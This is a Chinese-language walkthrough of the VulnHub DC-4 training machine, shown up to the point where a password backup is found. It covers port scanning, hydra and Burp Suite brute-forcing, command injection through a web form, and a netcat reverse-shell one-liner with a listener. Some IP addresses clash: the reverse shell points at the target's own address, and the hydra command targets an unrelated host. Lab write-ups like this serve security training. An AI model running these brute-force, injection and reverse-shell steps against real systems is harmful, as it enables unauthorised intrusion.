VulnHub——DC-4靶机学习记录

关于DC-4

DC-4是另一个专门构建的易受攻击的实验室,旨在获得渗透测试领域的经验。

与以前的DC版本不同,此版本主要为初学者/中级版本而设计。只有一个标志,但从技术上讲,有多个入口点,就像上次一样,没有线索。

Linux技能和对Linux命令行的熟悉程度是必须的,基本的渗透测试工具的一些经验也是必须的。

对于初学者来说,Google可以提供很大的帮助,但你可以随时在@DCAU7上发推文给我,寻求帮助,让你再次前进。但请注意:我不会给你答案,相反,我会给你一个关于如何前进的想法。

| 名称 | DC- 4 |

|---|---|

| 发布日期 | 2019年4月7日 |

| 作者 | DCAU |

| 系列 | DC |

| 网页 | https://www.vulnhub.com/entry/dc-4,313/ |

环境

靶机:DC-4(IP:未知)

攻击机:KALI(IP:192.168.3.96)

平台:VMware 16.2.4

信息收集



主机发现

arp-scan -l



使用nmap进行扫描主机

nmap -sS -Pn -A -p- -n 192.168.3.95



nmap -sV -p- 192.168.3.95



web指纹识别

whatweb -v 192.168.3.95



网站目录扫描

dirb http://192.168.3.95 /usr/share/dirb/wordlists/big.txt

收集到的信息:

- 靶机IP => 192.168.3.95

开放的端口:

- 22 => ssh服务 —— OpenSSH 7.4p1 Debian 10+deb9u6 (protocol 2.0)

- 80 => http服务 —— nginx 1.15.10

渗透测试

尝试用hydra进行爆破

hydra -l root -P /root/top1000.txt -vV -t 10 -o ssh.txt 192.168.15.152 ssh -s 22

爆不出来,先去网页端看一看有什么有用的信息。



访问http://192.168.3.95/



打开网页,是一个登录界面,开始用BP进行爆破,得到密码:

happy





登录进入,发现有可以执行命令的地方:









使用BP进行抓包,发现可以修改命令:

先执行一个反弹shell的命令:nc -e /bin/bash 192.168.3.95 4444



执行之前现在kali上监听4444端口:nc -lnvp 4444



getshell成功:

进入交互模式,便于操作:python -c 'import pty;pty.spawn("/bin/sh")'



先搜刮一下目录:



查看jim用户下的backups,发现确实是密码的备份,cat打开进行查看,确实是密码。

